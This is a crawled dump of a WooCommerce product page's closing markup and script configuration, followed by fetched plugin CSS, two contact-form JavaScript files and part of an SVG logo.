veniam.","image":"https:\/\/www.utkalfoundry.com\/wp-content\/uploads\/2016\/08\/dummy-prod-1.jpg","sku":204,"offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.utkalfoundry.com\/product\/pink-check-shirt\/","seller":{"@type":"Organization","name":"utkalfoundry","url":"https:\/\/www.utkalfoundry.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.utkalfoundry.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.utkalfoundry.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.9.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.9.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb250e9f9eeb31a797550aac5b472e55","fragment_name":"wc_fragments_cb250e9f9eeb31a797550aac5b472e55","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"1083":{"uacf7_redirect_to_type":"","page_id":"","external_url":"","target":"","thankyou_page_url":""},"6":{"uacf7_redirect_to_type":"","page_id":"","external_url":"","target":"","thankyou_page_url":""},"13":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""},"14":{"uacf7_redirect_to_type":"","page_id":"","external_url":"","target":"","thankyou_page_url":""},"15":{"uacf7_redirect_to_type":"","page_id":"","external_url":"","target":"","thankyou_page_url":""},"16":{"uacf7_redirect_to_type":"","page_id":"","external_url":"","target":"","thankyou_page_url":""}};
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://www.utkalfoundry.com/wp-admin/admin-ajax.php","nonce":"a3f841dc48"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script type="text/javascript" id="pre-populate-script-js-extra">
/* <![CDATA[ */
var pre_populate_url = {"ajaxurl":"https://www.utkalfoundry.com/wp-admin/admin-ajax.php"};
//# sourceURL=pre-populate-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/pre-populate-field/assets/js/pre-populate.js" id="pre-populate-script-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.utkalfoundry.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.utkalfoundry.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2ce341e3f7","remove_from_wishlist_nonce":"09a78f95c7","reload_wishlist_and_adding_elem_nonce":"ac627065b4","load_mobile_nonce":"bdc1a13392","delete_item_nonce":"2ffa708f87","save_title_nonce":"526c821502","save_privacy_nonce":"43ff06e2b5","load_fragments_nonce":"c6e3e2bb87"}};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.2" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.utkalfoundry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.utkalfoundry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9de96af08a426293427d760d88f45e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9
body_size: 102
content:
/*Country filed styles*/
#uacf7_country_select .country-select .wpcf7-uacf7_country_dropdown,
#uacf7_country_select .country-select {
	width: 100%
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/pre-populate-field/assets/js/pre-populate.js
body_size: 1100
content:
;(function ($) {
    'use strict'; 
      $("#button1").click(function(){
        e.preventDefault();
        var clone_field = $(this).parent.find('.single_data_shifting_field').html(); 
      });
      $ ( document ).ready(function() { 
        $(".wpcf7-submit").click(function(e){ 
          var form_id = $(this).closest("form").find('input[name="_wpcf7"]').val();
            jQuery.ajax({
                url: pre_populate_url.ajaxurl,
                type: 'post',
                data: {
                    action: 'uacf7_ajax_pre_populate_redirect',
                    form_id: form_id,
                },
                success: function (data) {
                  if(data != false){
                      var data = JSON.parse(data);
                      var count_field = data.pre_populate_passing_field.length; 
                      var shifting_field = data.pre_populate_passing_field;
                      // Redirect form parameter
                      var redirect_data = '?form='+data.pre_populate_form+''; 
                      var pre_populate_enable = data.pre_populate_enable;
                      if(pre_populate_enable == 1){
                          for (var i = 0; i < count_field; i++) {
                              var type = $("form [name='"+shifting_field[i]+"']").attr('type'); 
                              var multiple= $("form [name='"+shifting_field[i]+"[]']").attr('type')
                              if(type == 'radio' || type == 'checkbox'){ 
                                  var value = $("form [name='"+shifting_field[i]+"']:checked").val() 
                              }else if( multiple == 'checkbox' ){
                                  var value = $("form [name='"+shifting_field[i]+"[]']:checked").val() 
                                  alert(value);
                              }else{
                                  var value = $("form [name='"+shifting_field[i]+"']").val()  
                              } 
                              redirect_data += '&'+shifting_field[i]+'='+value+''; 
                          }   
                        document.addEventListener('wpcf7mailsent', function (event) {
                          if (event.detail.status == 'mail_sent') {
                            location = data.data_redirect_url+redirect_data; // Redirect final location
                          }
                        }, false); 
                      }
                      
                  } 
                }
            }); 
        
        }); 
      });

      $ ( document ).ready(function() { 
        var form_id = new URLSearchParams(window.location.search).get('form');  // Get data form url 
        if(form_id != '' && form_id != 0){ // if url parameter is not Blank 
            var url = document.location.href; // get current url

            var value = url.substring(url.indexOf('?') + 1).split('&'); // get current url parameter

            for(var i = 0, result = {}; i < value.length; i++){ 
                
                value[i] = value[i].split('='); 

                var type = $("form [name='"+value[i][0]+"']").attr('type');  // input type checked
                var multiple = $("form [name='"+value[i][0]+"[]']").attr('type'); // input type checked
                
                if(type == 'radio' || type == 'checkbox'){   
                    $("form [name='"+value[i][0]+"'][value="+decodeURIComponent(value[i][1])+"]").attr("checked", true); 
                }else if( multiple == 'checkbox' ){  
                    $("form [name='"+value[i][0]+"[]'][value="+decodeURIComponent(value[i][1])+"]").attr("checked", true); 
                }else{
                  $("form [name='"+value[i][0]+"']").attr('value', decodeURIComponent(value[i][1]));  
                }
                
            } 
        }  
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js
body_size: 815
content:
(function ($) {

    $(document).ready(function () {
        jQuery('.wpcf7-form').each(function(){
                var form_id = $(this).find("input[name=_wpcf7]").val(),
                navListItems  = $(this).find('.uacf7-steps div.setup-panel div a[data-form-id="' + form_id + '"]'),
                allWells      = $(this).find('.uacf7-step'),
                allNextBtn    = $(this).find('.uacf7-next[data-form-id="' + form_id + '"]'),
                allPrevBtn    = $(this).find('.uacf7-prev[data-form-id="' + form_id + '"]'),
                allStepTitle  =  $(this).find('.step-title[data-form-id="' + form_id + '"]');  
                
                allWells.hide();

                navListItems.click(function (e) {
                    e.preventDefault();
                    var $target = $($(this).attr('href')),
                        title   = $($(this).attr('title-id')),
                        $item   = $(this);

                    if (!$item.hasClass('disabled')) {
                        navListItems.removeClass('uacf7-btn-active').addClass('uacf7-btn-default');
                        $item.addClass('uacf7-btn-active');
                        allWells.hide();
                        $target.show();
                        allStepTitle.hide();
                        title.show();
                        $target.find('input:eq(0)').focus();
                    }
                });

                allPrevBtn.click(function () {
                    var curStep = $(this).closest(".uacf7-step"),
                        curStepBtn = curStep.attr("id"),
                        prevStepSteps = $('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().prev().children("a");

                    prevStepSteps.removeAttr('disabled').trigger('click');
                });

                allNextBtn.click(function () {
                    var curStep = $(this).closest(".uacf7-step"),
                        curStepBtn = curStep.attr("id"),
                        nextStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().next().children("a"),
                        curInputs = curStep.find("input[type='text'],input[type='url']"),
                        isValid = true;

                    $(".form-group").removeClass("has-error");
                    for (var i = 0; i < curInputs.length; i++) {
                        if (!curInputs[i].validity.valid) {
                            isValid = false;
                            $(curInputs[i]).closest(".form-group").addClass("has-error");
                        }
                    }

                    //if (isValid)
                        //nextStepWizard.removeAttr('disabled').trigger('click');
                });

                //$('div.setup-panel div a.uacf7-btn-active').trigger('click');
                $('#'+form_id+'step-1.uacf7-step.step-content.step-start').show();
        });
        
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.utkalfoundry.com/wp-content/uploads/2022/09/footelogo.svg
body_size: 13765
content:
<svg width="235" height="57" viewBox="0 0 235 57" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_1_184" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="43" height="57">
<rect width="43" height="56.3649" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1_184)">
<rect x="-1.74323" y="-2.32422" width="46.4865" height="60.4324" fill="url(#pattern0)"/>
</g>
<path d="M62.9453 18.9375H66.4492V30.2109C66.4492 31.5234 66.168 32.6289 65.6055 33.5273C65.0508 34.4258 64.2812 35.1016 63.2969 35.5547C62.3203 36.0078 61.1953 36.2344 59.9219 36.2344C58.6484 36.2344 57.5156 36.0078 56.5234 35.5547C55.5391 35.1016 54.7656 34.4258 54.2031 33.5273C53.6484 32.6289 53.3711 31.5234 53.3711 30.2109V18.9375H56.8867V30.2109C56.8867 30.9766 57.0078 31.6016 57.25 32.0859C57.4922 32.5703 57.8398 32.9258 58.293 33.1523C58.7539 33.3789 59.2969 33.4922 59.9219 33.4922C60.5625 33.4922 61.1055 33.3789 61.5508 33.1523C62.0039 32.9258 62.3477 32.5703 62.582 32.0859C62.8242 31.6016 62.9453 30.9766 62.9453 30.2109V18.9375ZM76.9727 18.9375V36H73.4688V18.9375H76.9727ZM82.2227 18.9375V21.6914H68.3008V18.9375H82.2227ZM87.7422 18.9375V36H84.2266V18.9375H87.7422ZM97.9609 18.9375L91.1992 27.3633L87.2969 31.5586L86.6641 28.2305L89.3008 24.6211L93.6484 18.9375H97.9609ZM93.9648 36L88.9375 28.1133L91.5391 25.9336L98.125 36H93.9648ZM106.422 21.8555L101.781 36H98.043L104.383 18.9375H106.762L106.422 21.8555ZM110.277 36L105.625 21.8555L105.25 18.9375H107.652L114.027 36H110.277ZM110.066 29.6484V32.4023H101.055V29.6484H110.066ZM126.578 33.2578V36H117.988V33.2578H126.578ZM119.125 18.9375V36H115.609V18.9375H119.125ZM132.109 18.9375V36H128.594V18.9375H132.109ZM138.906 26.2266V28.9688H131.148V26.2266H138.906ZM139.727 18.9375V21.6914H131.148V18.9375H139.727ZM155.781 27.0703V27.8789C155.781 29.1758 155.605 30.3398 155.254 31.3711C154.902 32.4023 154.406 33.2812 153.766 34.0078C153.125 34.7266 152.359 35.2773 151.469 35.6602C150.586 36.043 149.605 36.2344 148.527 36.2344C147.457 36.2344 146.477 36.043 145.586 35.6602C144.703 35.2773 143.938 34.7266 143.289 34.0078C142.641 33.2812 142.137 32.4023 141.777 31.3711C141.426 30.3398 141.25 29.1758 141.25 27.8789V27.0703C141.25 25.7656 141.426 24.6016 141.777 23.5781C142.129 22.5469 142.625 21.668 143.266 20.9414C143.914 20.2148 144.68 19.6602 145.562 19.2773C146.453 18.8945 147.434 18.7031 148.504 18.7031C149.582 18.7031 150.562 18.8945 151.445 19.2773C152.336 19.6602 153.102 20.2148 153.742 20.9414C154.391 21.668 154.891 22.5469 155.242 23.5781C155.602 24.6016 155.781 25.7656 155.781 27.0703ZM152.23 27.8789V27.0469C152.23 26.1406 152.148 25.3438 151.984 24.6562C151.82 23.9688 151.578 23.3906 151.258 22.9219C150.938 22.4531 150.547 22.1016 150.086 21.8672C149.625 21.625 149.098 21.5039 148.504 21.5039C147.91 21.5039 147.383 21.625 146.922 21.8672C146.469 22.1016 146.082 22.4531 145.762 22.9219C145.449 23.3906 145.211 23.9688 145.047 24.6562C144.883 25.3438 144.801 26.1406 144.801 27.0469V27.8789C144.801 28.7773 144.883 29.5742 145.047 30.2695C145.211 30.957 145.453 31.5391 145.773 32.0156C146.094 32.4844 146.484 32.8398 146.945 33.082C147.406 33.3242 147.934 33.4453 148.527 33.4453C149.121 33.4453 149.648 33.3242 150.109 33.082C150.57 32.8398 150.957 32.4844 151.27 32.0156C151.582 31.5391 151.82 30.957 151.984 30.2695C152.148 29.5742 152.23 28.7773 152.23 27.8789ZM167.734 18.9375H171.238V30.2109C171.238 31.5234 170.957 32.6289 170.395 33.5273C169.84 34.4258 169.07 35.1016 168.086 35.5547C167.109 36.0078 165.984 36.2344 164.711 36.2344C163.438 36.2344 162.305 36.0078 161.312 35.5547C160.328 35.1016 159.555 34.4258 158.992 33.5273C158.438 32.6289 158.16 31.5234 158.16 30.2109V18.9375H161.676V30.2109C161.676 30.9766 161.797 31.6016 162.039 32.0859C162.281 32.5703 162.629 32.9258 163.082 33.1523C163.543 33.3789 164.086 33.4922 164.711 33.4922C165.352 33.4922 165.895 33.3789 166.34 33.1523C166.793 32.9258 167.137 32.5703 167.371 32.0859C167.613 31.6016 167.734 30.9766 167.734 30.2109V18.9375ZM188.02 18.9375V36H184.504L177.648 24.5625V36H174.133V18.9375H177.648L184.516 30.3867V18.9375H188.02ZM196.316 36H192.602L192.625 33.2578H196.316C197.238 33.2578 198.016 33.0508 198.648 32.6367C199.281 32.2148 199.758 31.6016 200.078 30.7969C200.406 29.9922 200.57 29.0195 200.57 27.8789V27.0469C200.57 26.1719 200.477 25.4023 200.289 24.7383C200.109 24.0742 199.84 23.5156 199.48 23.0625C199.121 22.6094 198.68 22.2695 198.156 22.043C197.633 21.8086 197.031 21.6914 196.352 21.6914H192.531V18.9375H196.352C197.492 18.9375 198.535 19.1328 199.48 19.5234C200.434 19.9062 201.258 20.457 201.953 21.1758C202.648 21.8945 203.184 22.7539 203.559 23.7539C203.941 24.7461 204.133 25.8516 204.133 27.0703V27.8789C204.133 29.0898 203.941 30.1953 203.559 31.1953C203.184 32.1953 202.648 33.0547 201.953 33.7734C201.266 34.4844 200.441 35.0352 199.48 35.4258C198.527 35.8086 197.473 36 196.316 36ZM194.594 18.9375V36H191.078V18.9375H194.594ZM206.688 18.9375H213.051C214.355 18.9375 215.477 19.1328 216.414 19.5234C217.359 19.9141 218.086 20.4922 218.594 21.2578C219.102 22.0234 219.355 22.9648 219.355 24.082C219.355 24.9961 219.199 25.7812 218.887 26.4375C218.582 27.0859 218.148 27.6289 217.586 28.0664C217.031 28.4961 216.379 28.8398 215.629 29.0977L214.516 29.6836H208.984L208.961 26.9414H213.074C213.691 26.9414 214.203 26.832 214.609 26.6133C215.016 26.3945 215.32 26.0898 215.523 25.6992C215.734 25.3086 215.84 24.8555 215.84 24.3398C215.84 23.793 215.738 23.3203 215.535 22.9219C215.332 22.5234 215.023 22.2188 214.609 22.0078C214.195 21.7969 